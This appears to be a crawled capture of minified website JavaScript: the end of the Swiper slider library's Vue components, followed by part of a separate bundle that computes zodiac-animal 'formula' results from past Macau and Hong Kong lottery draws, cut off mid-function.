u=r[f]?Math.ceil(r[f].swiperSlideSize):0,p;for(let c=f+1;c<r.length;c+=1)r[c]&&!p&&(u+=Math.ceil(r[c].swiperSlideSize),d+=1,u>a&&(p=!0));for(let c=f-1;c>=0;c-=1)r[c]&&!p&&(u+=r[c].swiperSlideSize,d+=1,u>a&&(p=!0))}else if(t==="current")for(let u=f+1;u<r.length;u+=1)(i?o[u]+l[u]-o[f]<a:o[u]-o[f]<a)&&(d+=1);else for(let u=f-1;u>=0;u-=1)o[f]-o[u]<a&&(d+=1);return d}update(){const t=this;if(!t||t.destroyed)return;const{snapGrid:i,params:s}=t;s.breakpoints&&t.setBreakpoint(),[...t.el.querySelectorAll('[loading="lazy"]')].forEach(o=>{o.complete&&Z(t,o)}),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses();function n(){const o=t.rtlTranslate?t.translate*-1:t.translate,l=Math.min(Math.max(o,t.maxTranslate()),t.minTranslate());t.setTranslate(l),t.updateActiveIndex(),t.updateSlidesClasses()}let r;if(s.freeMode&&s.freeMode.enabled&&!s.cssMode)n(),s.autoHeight&&t.updateAutoHeight();else{if((s.slidesPerView==="auto"||s.slidesPerView>1)&&t.isEnd&&!s.centeredSlides){const o=t.virtual&&s.virtual.enabled?t.virtual.slides:t.slides;r=t.slideTo(o.length-1,0,!1,!0)}else r=t.slideTo(t.activeIndex,0,!1,!0);r||n()}s.watchOverflow&&i!==t.snapGrid&&t.checkOverflow(),t.emit("update")}changeDirection(t,i){i===void 0&&(i=!0);const s=this,n=s.params.direction;return t||(t=n==="horizontal"?"vertical":"horizontal"),t===n||t!=="horizontal"&&t!=="vertical"||(s.el.classList.remove(`${s.params.containerModifierClass}${n}`),s.el.classList.add(`${s.params.containerModifierClass}${t}`),s.emitContainerClasses(),s.params.direction=t,s.slides.forEach(r=>{t==="vertical"?r.style.width="":r.style.height=""}),s.emit("changeDirection"),i&&s.update()),s}changeLanguageDirection(t){const i=this;i.rtl&&t==="rtl"||!i.rtl&&t==="ltr"||(i.rtl=t==="rtl",i.rtlTranslate=i.params.direction==="horizontal"&&i.rtl,i.rtl?(i.el.classList.add(`${i.params.containerModifierClass}rtl`),i.el.dir="rtl"):(i.el.classList.remove(`${i.params.containerModifierClass}rtl`),i.el.dir="ltr"),i.update())}mount(t){const i=this;if(i.mounted)return!0;let s=t||i.params.el;if(typeof s=="string"&&(s=document.querySelector(s)),!s)return!1;s.swiper=i,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===i.params.swiperElementNodeName.toUpperCase()&&(i.isElement=!0);const n=()=>`.${(i.params.wrapperClass||"").trim().split(" ").join(".")}`;let o=s&&s.shadowRoot&&s.shadowRoot.querySelector?s.shadowRoot.querySelector(n()):F(s,n())[0];return!o&&i.params.createElements&&(o=ce("div",i.params.wrapperClass),s.append(o),F(s,`.${i.params.slideClass}`).forEach(l=>{o.append(l)})),Object.assign(i,{el:s,wrapperEl:o,slidesEl:i.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:o,hostEl:i.isElement?s.parentNode.host:s,mounted:!0,rtl:s.dir.toLowerCase()==="rtl"||R(s,"direction")==="rtl",rtlTranslate:i.params.direction==="horizontal"&&(s.dir.toLowerCase()==="rtl"||R(s,"direction")==="rtl"),wrongRTL:R(o,"display")==="-webkit-box"}),!0}init(t){const i=this;if(i.initialized||i.mount(t)===!1)return i;i.emit("beforeInit"),i.params.breakpoints&&i.setBreakpoint(),i.addClasses(),i.updateSize(),i.updateSlides(),i.params.watchOverflow&&i.checkOverflow(),i.params.grabCursor&&i.enabled&&i.setGrabCursor(),i.params.loop&&i.virtual&&i.params.virtual.enabled?i.slideTo(i.params.initialSlide+i.virtual.slidesBefore,0,i.params.runCallbacksOnInit,!1,!0):i.slideTo(i.params.initialSlide,0,i.params.runCallbacksOnInit,!1,!0),i.params.loop&&i.loopCreate(),i.attachEvents();const n=[...i.el.querySelectorAll('[loading="lazy"]')];return i.isElement&&n.push(...i.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach(r=>{r.complete?Z(i,r):r.addEventListener("load",o=>{Z(i,o.target)})}),pe(i),i.initialized=!0,pe(i),i.emit("init"),i.emit("afterInit"),i}destroy(t,i){t===void 0&&(t=!0),i===void 0&&(i=!0);const s=this,{params:n,el:r,wrapperEl:o,slides:l}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),n.loop&&s.loopDestroy(),i&&(s.removeClasses(),r&&typeof r!="string"&&r.removeAttribute("style"),o&&o.removeAttribute("style"),l&&l.length&&l.forEach(a=>{a.classList.remove(n.slideVisibleClass,n.slideFullyVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),a.removeAttribute("style"),a.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(a=>{s.off(a)}),t!==!1&&(s.el&&typeof s.el!="string"&&(s.el.swiper=null),kt(s)),s.destroyed=!0),null}static extendDefaults(t){A(de,t)}static get extendedDefaults(){return de}static get defaults(){return he}static installModule(t){k.prototype.__modules__||(k.prototype.__modules__=[]);const i=k.prototype.__modules__;typeof t=="function"&&i.indexOf(t)<0&&i.push(t)}static use(t){return Array.isArray(t)?(t.forEach(i=>k.installModule(i)),k):(k.installModule(t),k)}};Object.keys(le).forEach(e=>{Object.keys(le[e]).forEach(t=>{we.prototype[t]=le[e][t]})});we.use([Jt,Qt]);const Ye=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function j(e){return typeof e=="object"&&e!==null&&e.constructor&&Object.prototype.toString.call(e).slice(8,-1)==="Object"&&!e.__swiper__}function q(e,t){const i=["__proto__","constructor","prototype"];Object.keys(t).filter(s=>i.indexOf(s)<0).forEach(s=>{typeof e[s]>"u"?e[s]=t[s]:j(t[s])&&j(e[s])&&Object.keys(t[s]).length>0?t[s].__swiper__?e[s]=t[s]:q(e[s],t[s]):e[s]=t[s]})}function qe(e){return e===void 0&&(e={}),e.navigation&&typeof e.navigation.nextEl>"u"&&typeof e.navigation.prevEl>"u"}function Xe(e){return e===void 0&&(e={}),e.pagination&&typeof e.pagination.el>"u"}function Ue(e){return e===void 0&&(e={}),e.scrollbar&&typeof e.scrollbar.el>"u"}function Ke(e){e===void 0&&(e="");const t=e.split(" ").map(s=>s.trim()).filter(s=>!!s),i=[];return t.forEach(s=>{i.indexOf(s)<0&&i.push(s)}),i.join(" ")}function ns(e){return e===void 0&&(e=""),e?e.includes("swiper-wrapper")?e:`swiper-wrapper ${e}`:"swiper-wrapper"}function rs(e){let{swiper:t,slides:i,passedParams:s,changedParams:n,nextEl:r,prevEl:o,scrollbarEl:l,paginationEl:a}=e;const f=n.filter(g=>g!=="children"&&g!=="direction"&&g!=="wrapperClass"),{params:d,pagination:u,navigation:p,scrollbar:c,virtual:m,thumbs:w}=t;let M,S,C,y,O,b,P,T;n.includes("thumbs")&&s.thumbs&&s.thumbs.swiper&&d.thumbs&&!d.thumbs.swiper&&(M=!0),n.includes("controller")&&s.controller&&s.controller.control&&d.controller&&!d.controller.control&&(S=!0),n.includes("pagination")&&s.pagination&&(s.pagination.el||a)&&(d.pagination||d.pagination===!1)&&u&&!u.el&&(C=!0),n.includes("scrollbar")&&s.scrollbar&&(s.scrollbar.el||l)&&(d.scrollbar||d.scrollbar===!1)&&c&&!c.el&&(y=!0),n.includes("navigation")&&s.navigation&&(s.navigation.prevEl||o)&&(s.navigation.nextEl||r)&&(d.navigation||d.navigation===!1)&&p&&!p.prevEl&&!p.nextEl&&(O=!0);const h=g=>{t[g]&&(t[g].destroy(),g==="navigation"?(t.isElement&&(t[g].prevEl.remove(),t[g].nextEl.remove()),d[g].prevEl=void 0,d[g].nextEl=void 0,t[g].prevEl=void 0,t[g].nextEl=void 0):(t.isElement&&t[g].el.remove(),d[g].el=void 0,t[g].el=void 0))};n.includes("loop")&&t.isElement&&(d.loop&&!s.loop?b=!0:!d.loop&&s.loop?P=!0:T=!0),f.forEach(g=>{if(j(d[g])&&j(s[g]))Object.assign(d[g],s[g]),(g==="navigation"||g==="pagination"||g==="scrollbar")&&"enabled"in s[g]&&!s[g].enabled&&h(g);else{const v=s[g];(v===!0||v===!1)&&(g==="navigation"||g==="pagination"||g==="scrollbar")?v===!1&&h(g):d[g]=s[g]}}),f.includes("controller")&&!S&&t.controller&&t.controller.control&&d.controller&&d.controller.control&&(t.controller.control=d.controller.control),n.includes("children")&&i&&m&&d.virtual.enabled?(m.slides=i,m.update(!0)):n.includes("virtual")&&m&&d.virtual.enabled&&(i&&(m.slides=i),m.update(!0)),n.includes("children")&&i&&d.loop&&(T=!0),M&&w.init()&&w.update(!0),S&&(t.controller.control=d.controller.control),C&&(t.isElement&&(!a||typeof a=="string")&&(a=document.createElement("div"),a.classList.add("swiper-pagination"),a.part.add("pagination"),t.el.appendChild(a)),a&&(d.pagination.el=a),u.init(),u.render(),u.update()),y&&(t.isElement&&(!l||typeof l=="string")&&(l=document.createElement("div"),l.classList.add("swiper-scrollbar"),l.part.add("scrollbar"),t.el.appendChild(l)),l&&(d.scrollbar.el=l),c.init(),c.updateSize(),c.setTranslate()),O&&(t.isElement&&((!r||typeof r=="string")&&(r=document.createElement("div"),r.classList.add("swiper-button-next"),r.innerHTML=t.hostEl.constructor.nextButtonSvg,r.part.add("button-next"),t.el.appendChild(r)),(!o||typeof o=="string")&&(o=document.createElement("div"),o.classList.add("swiper-button-prev"),o.innerHTML=t.hostEl.constructor.prevButtonSvg,o.part.add("button-prev"),t.el.appendChild(o))),r&&(d.navigation.nextEl=r),o&&(d.navigation.prevEl=o),p.init(),p.update()),n.includes("allowSlideNext")&&(t.allowSlideNext=s.allowSlideNext),n.includes("allowSlidePrev")&&(t.allowSlidePrev=s.allowSlidePrev),n.includes("direction")&&t.changeDirection(s.direction,!1),(b||T)&&t.loopDestroy(),(P||T)&&t.loopCreate(),t.update()}function Be(e,t){e===void 0&&(e={});const i={on:{}},s={},n={};q(i,he),i._emitClasses=!0,i.init=!1;const r={},o=Ye.map(a=>a.replace(/_/,"")),l=Object.assign({},e);return Object.keys(l).forEach(a=>{typeof e[a]>"u"||(o.indexOf(a)>=0?j(e[a])?(i[a]={},n[a]={},q(i[a],e[a]),q(n[a],e[a])):(i[a]=e[a],n[a]=e[a]):a.search(/on[A-Z]/)===0&&typeof e[a]=="function"?i.on[`${a[2].toLowerCase()}${a.substr(3)}`]=e[a]:r[a]=e[a])}),["navigation","pagination","scrollbar"].forEach(a=>{i[a]===!0&&(i[a]={}),i[a]===!1&&delete i[a]}),{params:i,passedParams:n,rest:r,events:s}}function as(e,t){let{el:i,nextEl:s,prevEl:n,paginationEl:r,scrollbarEl:o,swiper:l}=e;qe(t)&&s&&n&&(l.params.navigation.nextEl=s,l.originalParams.navigation.nextEl=s,l.params.navigation.prevEl=n,l.originalParams.navigation.prevEl=n),Xe(t)&&r&&(l.params.pagination.el=r,l.originalParams.pagination.el=r),Ue(t)&&o&&(l.params.scrollbar.el=o,l.originalParams.scrollbar.el=o),l.init(i)}function os(e,t,i,s,n){const r=[];if(!t)return r;const o=a=>{r.indexOf(a)<0&&r.push(a)};if(i&&s){const a=s.map(n),f=i.map(n);a.join("")!==f.join("")&&o("children"),s.length!==i.length&&o("children")}return Ye.filter(a=>a[0]==="_").map(a=>a.replace(/_/,"")).forEach(a=>{if(a in e&&a in t)if(j(e[a])&&j(t[a])){const f=Object.keys(e[a]),d=Object.keys(t[a]);f.length!==d.length?o(a):(f.forEach(u=>{e[a][u]!==t[a][u]&&o(a)}),d.forEach(u=>{e[a][u]!==t[a][u]&&o(a)}))}else e[a]!==t[a]&&o(a)}),r}const ls=e=>{!e||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())};function ue(e,t,i){e===void 0&&(e={});const s=[],n={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]},r=(o,l)=>{Array.isArray(o)&&o.forEach(a=>{const f=typeof a.type=="symbol";l==="default"&&(l="container-end"),f&&a.children?r(a.children,l):a.type&&(a.type.name==="SwiperSlide"||a.type.name==="AsyncComponentWrapper")||a.componentOptions&&a.componentOptions.tag==="SwiperSlide"?s.push(a):n[l]&&n[l].push(a)})};return Object.keys(e).forEach(o=>{if(typeof e[o]!="function")return;const l=e[o]();r(l,o)}),i.value=t.value,t.value=s,{slides:s,slots:n}}function ds(e,t,i){if(!i)return null;const s=d=>{let u=d;return d<0?u=t.length+d:u>=t.length&&(u=u-t.length),u},n=e.value.isHorizontal()?{[e.value.rtlTranslate?"right":"left"]:`${i.offset}px`}:{top:`${i.offset}px`},{from:r,to:o}=i,l=e.value.params.loop?-t.length:0,a=e.value.params.loop?t.length*2:t.length,f=[];for(let d=l;d<a;d+=1)d>=r&&d<=o&&f.length<t.length&&f.push(t[s(d)]);return f.map(d=>{if(d.props||(d.props={}),d.props.style||(d.props.style={}),d.props.swiperRef=e,d.props.style=n,d.type)return G(d.type,{...d.props},d.children);if(d.componentOptions)return G(d.componentOptions.Ctor,{...d.props},d.componentOptions.children)})}const gs={name:"Swiper",props:{tag:{type:String,default:"div"},wrapperTag:{type:String,default:"div"},modules:{type:Array,default:void 0},init:{type:Boolean,default:void 0},direction:{type:String,default:void 0},oneWayMovement:{type:Boolean,default:void 0},swiperElementNodeName:{type:String,default:"SWIPER-CONTAINER"},touchEventsTarget:{type:String,default:void 0},initialSlide:{type:Number,default:void 0},speed:{type:Number,default:void 0},cssMode:{type:Boolean,default:void 0},updateOnWindowResize:{type:Boolean,default:void 0},resizeObserver:{type:Boolean,default:void 0},nested:{type:Boolean,default:void 0},focusableElements:{type:String,default:void 0},width:{type:Number,default:void 0},height:{type:Number,default:void 0},preventInteractionOnTransition:{type:Boolean,default:void 0},userAgent:{type:String,default:void 0},url:{type:String,default:void 0},edgeSwipeDetection:{type:[Boolean,String],default:void 0},edgeSwipeThreshold:{type:Number,default:void 0},autoHeight:{type:Boolean,default:void 0},setWrapperSize:{type:Boolean,default:void 0},virtualTranslate:{type:Boolean,default:void 0},effect:{type:String,default:void 0},breakpoints:{type:Object,default:void 0},breakpointsBase:{type:String,default:void 0},spaceBetween:{type:[Number,String],default:void 0},slidesPerView:{type:[Number,String],default:void 0},maxBackfaceHiddenSlides:{type:Number,default:void 0},slidesPerGroup:{type:Number,default:void 0},slidesPerGroupSkip:{type:Number,default:void 0},slidesPerGroupAuto:{type:Boolean,default:void 0},centeredSlides:{type:Boolean,default:void 0},centeredSlidesBounds:{type:Boolean,default:void 0},slidesOffsetBefore:{type:Number,default:void 0},slidesOffsetAfter:{type:Number,default:void 0},normalizeSlideIndex:{type:Boolean,default:void 0},centerInsufficientSlides:{type:Boolean,default:void 0},watchOverflow:{type:Boolean,default:void 0},roundLengths:{type:Boolean,default:void 0},touchRatio:{type:Number,default:void 0},touchAngle:{type:Number,default:void 0},simulateTouch:{type:Boolean,default:void 0},shortSwipes:{type:Boolean,default:void 0},longSwipes:{type:Boolean,default:void 0},longSwipesRatio:{type:Number,default:void 0},longSwipesMs:{type:Number,default:void 0},followFinger:{type:Boolean,default:void 0},allowTouchMove:{type:Boolean,default:void 0},threshold:{type:Number,default:void 0},touchMoveStopPropagation:{type:Boolean,default:void 0},touchStartPreventDefault:{type:Boolean,default:void 0},touchStartForcePreventDefault:{type:Boolean,default:void 0},touchReleaseOnEdges:{type:Boolean,default:void 0},uniqueNavElements:{type:Boolean,default:void 0},resistance:{type:Boolean,default:void 0},resistanceRatio:{type:Number,default:void 0},watchSlidesProgress:{type:Boolean,default:void 0},grabCursor:{type:Boolean,default:void 0},preventClicks:{type:Boolean,default:void 0},preventClicksPropagation:{type:Boolean,default:void 0},slideToClickedSlide:{type:Boolean,default:void 0},loop:{type:Boolean,default:void 0},loopedSlides:{type:Number,default:void 0},loopPreventsSliding:{type:Boolean,default:void 0},rewind:{type:Boolean,default:void 0},allowSlidePrev:{type:Boolean,default:void 0},allowSlideNext:{type:Boolean,default:void 0},swipeHandler:{type:Boolean,default:void 0},noSwiping:{type:Boolean,default:void 0},noSwipingClass:{type:String,default:void 0},noSwipingSelector:{type:String,default:void 0},passiveListeners:{type:Boolean,default:void 0},containerModifierClass:{type:String,default:void 0},slideClass:{type:String,default:void 0},slideActiveClass:{type:String,default:void 0},slideVisibleClass:{type:String,default:void 0},slideFullyVisibleClass:{type:String,default:void 0},slideBlankClass:{type:String,default:void 0},slideNextClass:{type:String,default:void 0},slidePrevClass:{type:String,default:void 0},wrapperClass:{type:String,default:void 0},lazyPreloaderClass:{type:String,default:void 0},lazyPreloadPrevNext:{type:Number,default:void 0},runCallbacksOnInit:{type:Boolean,default:void 0},observer:{type:Boolean,default:void 0},observeParents:{type:Boolean,default:void 0},observeSlideChildren:{type:Boolean,default:void 0},a11y:{type:[Boolean,Object],default:void 0},autoplay:{type:[Boolean,Object],default:void 0},controller:{type:Object,default:void 0},coverflowEffect:{type:Object,default:void 0},cubeEffect:{type:Object,default:void 0},fadeEffect:{type:Object,default:void 0},flipEffect:{type:Object,default:void 0},creativeEffect:{type:Object,default:void 0},cardsEffect:{type:Object,default:void 0},hashNavigation:{type:[Boolean,Object],default:void 0},history:{type:[Boolean,Object],default:void 0},keyboard:{type:[Boolean,Object],default:void 0},mousewheel:{type:[Boolean,Object],default:void 0},navigation:{type:[Boolean,Object],default:void 0},pagination:{type:[Boolean,Object],default:void 0},parallax:{type:[Boolean,Object],default:void 0},scrollbar:{type:[Boolean,Object],default:void 0},thumbs:{type:Object,default:void 0},virtual:{type:[Boolean,Object],default:void 0},zoom:{type:[Boolean,Object],default:void 0},grid:{type:[Object],default:void 0},freeMode:{type:[Boolean,Object],default:void 0},enabled:{type:Boolean,default:void 0}},emits:["_beforeBreakpoint","_containerClasses","_slideClass","_slideClasses","_swiper","_freeModeNoMomentumRelease","activeIndexChange","afterInit","autoplay","autoplayStart","autoplayStop","autoplayPause","autoplayResume","autoplayTimeLeft","beforeDestroy","beforeInit","beforeLoopFix","beforeResize","beforeSlideChangeStart","beforeTransitionStart","breakpoint","changeDirection","click","disable","doubleTap","doubleClick","destroy","enable","fromEdge","hashChange","hashSet","init","keyPress","lock","loopFix","momentumBounce","navigationHide","navigationShow","navigationPrev","navigationNext","observerUpdate","orientationchange","paginationHide","paginationRender","paginationShow","paginationUpdate","progress","reachBeginning","reachEnd","realIndexChange","resize","scroll","scrollbarDragEnd","scrollbarDragMove","scrollbarDragStart","setTransition","setTranslate","slidesUpdated","slideChange","slideChangeTransitionEnd","slideChangeTransitionStart","slideNextTransitionEnd","slideNextTransitionStart","slidePrevTransitionEnd","slidePrevTransitionStart","slideResetTransitionStart","slideResetTransitionEnd","sliderMove","sliderFirstMove","slidesLengthChange","slidesGridLengthChange","snapGridLengthChange","snapIndexChange","swiper","tap","toEdge","touchEnd","touchMove","touchMoveOpposite","touchStart","transitionEnd","transitionStart","unlock","update","virtualUpdate","zoomChange"],setup(e,t){let{slots:i,emit:s}=t;const{tag:n,wrapperTag:r}=e,o=B("swiper"),l=B(null),a=B(!1),f=B(!1),d=B(null),u=B(null),p=B(null),c={value:[]},m={value:[]},w=B(null),M=B(null),S=B(null),C=B(null),{params:y,passedParams:O}=Be(e);ue(i,c,m),p.value=O,m.value=c.value;const b=()=>{ue(i,c,m),a.value=!0};y.onAny=function(h){for(var g=arguments.length,v=new Array(g>1?g-1:0),x=1;x<g;x++)v[x-1]=arguments[x];s(h,...v)},Object.assign(y.on,{_beforeBreakpoint:b,_containerClasses(h,g){o.value=g}});const P={...y};if(delete P.wrapperClass,u.value=new we(P),u.value.virtual&&u.value.params.virtual.enabled){u.value.virtual.slides=c.value;const h={cache:!1,slides:c.value,renderExternal:g=>{l.value=g},renderExternalUpdate:!1};q(u.value.params.virtual,h),q(u.value.originalParams.virtual,h)}De(()=>{!f.value&&u.value&&(u.value.emitSlidesClasses(),f.value=!0);const{passedParams:h}=Be(e),g=os(h,p.value,c.value,m.value,v=>v.props&&v.props.key);p.value=h,(g.length||a.value)&&u.value&&!u.value.destroyed&&rs({swiper:u.value,slides:c.value,passedParams:h,changedParams:g,nextEl:w.value,prevEl:M.value,scrollbarEl:C.value,paginationEl:S.value}),a.value=!1}),Ne("swiper",u),dt(l,()=>{ut(()=>{ls(u.value)})}),$e(()=>{d.value&&(as({el:d.value,nextEl:w.value,prevEl:M.value,paginationEl:S.value,scrollbarEl:C.value,swiper:u.value},y),s("swiper",u.value))}),Ge(()=>{u.value&&!u.value.destroyed&&u.value.destroy(!0,!1)});function T(h){return y.virtual?ds(u,h,l.value):(h.forEach((g,v)=>{g.props||(g.props={}),g.props.swiperRef=u,g.props.swiperSlideIndex=v}),h)}return()=>{const{slides:h,slots:g}=ue(i,c,m);return G(n,{ref:d,class:Ke(o.value)},[g["container-start"],G(r,{class:ns(y.wrapperClass)},[g["wrapper-start"],T(h),g["wrapper-end"]]),qe(e)&&[G("div",{ref:M,class:"swiper-button-prev"}),G("div",{ref:w,class:"swiper-button-next"})],Ue(e)&&G("div",{ref:C,class:"swiper-scrollbar"}),Xe(e)&&G("div",{ref:S,class:"swiper-pagination"}),g["container-end"]])}}},vs={name:"SwiperSlide",props:{tag:{type:String,default:"div"},swiperRef:{type:Object,required:!1},swiperSlideIndex:{type:Number,default:void 0,required:!1},zoom:{type:Boolean,default:void 0,required:!1},lazy:{type:Boolean,default:!1,required:!1},virtualIndex:{type:[String,Number],default:void 0}},setup(e,t){let{slots:i}=t,s=!1;const{swiperRef:n}=e,r=B(null),o=B("swiper-slide"),l=B(!1);function a(u,p,c){p===r.value&&(o.value=c)}$e(()=>{!n||!n.value||(n.value.on("_slideClass",a),s=!0)}),ot(()=>{s||!n||!n.value||(n.value.on("_slideClass",a),s=!0)}),De(()=>{!r.value||!n||!n.value||(typeof e.swiperSlideIndex<"u"&&(r.value.swiperSlideIndex=e.swiperSlideIndex),n.value.destroyed&&o.value!=="swiper-slide"&&(o.value="swiper-slide"))}),Ge(()=>{!n||!n.value||n.value.off("_slideClass",a)});const f=lt(()=>({isActive:o.value.indexOf("swiper-slide-active")>=0,isVisible:o.value.indexOf("swiper-slide-visible")>=0,isPrev:o.value.indexOf("swiper-slide-prev")>=0,isNext:o.value.indexOf("swiper-slide-next")>=0}));Ne("swiperSlide",f);const d=()=>{l.value=!0};return()=>G(e.tag,{class:Ke(`${o.value}`),ref:r,"data-swiper-slide-index":typeof e.virtualIndex>"u"&&n&&n.value&&n.value.params.loop?e.swiperSlideIndex:e.virtualIndex,onLoadCapture:d},e.zoom?G("div",{class:"swiper-zoom-container","data-swiper-zoom":typeof e.zoom=="number"?e.zoom:void 0},[i.default&&i.default(f.value),e.lazy&&!l.value&&G("div",{class:"swiper-lazy-preloader"})]):[i.default&&i.default(f.value),e.lazy&&!l.value&&G("div",{class:"swiper-lazy-preloader"})])}};export{hs as L,gs as S,Lt as _,qt as a,Ie as b,ce as c,Ce as d,F as e,vs as f,X as g,_t as h,ms as m};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-69.rsgeah33k3.cc/_nuxt/27BrJBQZ.js
body_size: 13874
content:
var q=Object.defineProperty;var G=(t,s,i)=>s in t?q(t,s,{enumerable:!0,configurable:!0,writable:!0,value:i}):t[s]=i;var $=(t,s,i)=>G(t,typeof s!="symbol"?s+"":s,i);import{Z as w}from"./BeNHbOU3.js";import{u as z}from"./Bo5H-CuP.js";import{f as b}from"./DhK-AH2P.js";const J=(t,s={indexOfTarget:0})=>i=>{let u=[];const p=z().lotteryType,l={am:am_no,hk:hk_no}[p];for(let a=0;a<i.length;a++){const r=i[a],e=new w(r.day);if(a!==i.length-1){const n=i[a],o=i[a+1],d=[Number(o==null?void 0:o.p1),Number(o==null?void 0:o.p2),Number(o==null?void 0:o.p3),Number(o==null?void 0:o.p4),Number(o==null?void 0:o.p5),Number(o==null?void 0:o.p6),Number(o==null?void 0:o.t)],m=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6),Number(n==null?void 0:n.t)],h=e.getZodiacAnimal(Number(d[s.indexOfTarget]+t)),c=e.getZodiacAnimal(m[6])!==h;if(a===0){const g=e.getZodiacAnimal(Number(m[s.indexOfTarget])+t);u.push({period:Number(l),numbers:[0,0,0,0,0,0,0],formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:g||""})}h&&u.push({period:Number(r.no.replace(r.year,"")),numbers:m.map((g,O)=>O!==s.indexOfTarget?g:`<span style="color: red;">${g.toString().padStart(2,"0")}</span>`),formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:h,isSuccess:c})}}return u},K=(t,s)=>i=>{let u=[];const p=z().lotteryType,l={am:am_no,hk:hk_no}[p];for(let a=0;a<i.length;a++){const r=i[a],e=new w(r.day);if(a!==i.length-1){const n=i[a+1],o=i[a],d=s.indexOfTarget,m=[o==null?void 0:o.p1,o==null?void 0:o.p2,o==null?void 0:o.p3,o==null?void 0:o.p4,o==null?void 0:o.p5,o==null?void 0:o.p6,o==null?void 0:o.t],h=[n==null?void 0:n.p1,n==null?void 0:n.p2,n==null?void 0:n.p3,n==null?void 0:n.p4,n==null?void 0:n.p5,n==null?void 0:n.p6,n==null?void 0:n.t],f=e.getZodiacAnimal(Number(h[d])+t),c=e.getZodiacAnimal(Number(h[d])+t+1),g=e.getZodiacAnimal(Number(m[6])),O=[f,c].every(k=>g!==k);if(a===0){const k=e.getZodiacAnimal(Number(m[d])+t),x=e.getZodiacAnimal(Number(m[d])+t+1);u.push({period:Number(l),numbers:[0,0,0,0,0,0,0],formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${k}${x}`})}f&&c&&u.push({period:Number(r.no.replace(r.year,"")),numbers:m.map((k,x)=>x!==d?k:`<span style="color: red;">${k.toString().padStart(2,"0")}</span>`),formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:[f,c].join(""),isSuccess:O})}}return u},Q=(t,s)=>i=>{let u=[];const p=z().lotteryType,l={am:am_no,hk:hk_no}[p];for(let a=0;a<i.length;a++){const r=i[a],e=new w(r.day);if(a!==i.length-1){const n=i[a],o=i[a+1],d=s.indexOfTarget,m=[o==null?void 0:o.p1,o==null?void 0:o.p2,o==null?void 0:o.p3,o==null?void 0:o.p4,o==null?void 0:o.p5,o==null?void 0:o.p6,o==null?void 0:o.t],h=[n==null?void 0:n.p1,n==null?void 0:n.p2,n==null?void 0:n.p3,n==null?void 0:n.p4,n==null?void 0:n.p5,n==null?void 0:n.p6,n==null?void 0:n.t],f=e.getZodiacAnimal(Number(m[d])+t),c=e.getZodiacAnimal(Number(m[d])+t+1),g=e.getZodiacAnimal(Number(m[d])+t-1),O=[n==null?void 0:n.p1,n==null?void 0:n.p2,n==null?void 0:n.p3,n==null?void 0:n.p4,n==null?void 0:n.p5,n==null?void 0:n.p6,n==null?void 0:n.t],k=O.map(y=>e.getZodiacAnimal(Number(y)));let x="",A=!0;if([f,c,g].forEach(y=>{k[6]===y&&(A=!1),x+=`<span>${y}</span>`}),a===0){const[y,Z,P]=[e.getZodiacAnimal(Number(h[d])+t),e.getZodiacAnimal(Number(h[d])+t+1),e.getZodiacAnimal(Number(h[d])+t-1)];u.push({period:Number(l),numbers:[0,0,0,0,0,0,0],formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${y}${P}${Z}`})}f&&u.push({period:Number(r.no.replace(r.year,"")),numbers:O.map((y,Z)=>Z===d?`<span style="color: red;">${y.toString().padStart(2,"0")}</span>`:y.toString().padStart(2,"0")),formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:x,isSuccess:A})}}return u},j=(t=32)=>Array.from({length:t},(s,i)=>i+1),F=(t,s)=>{const 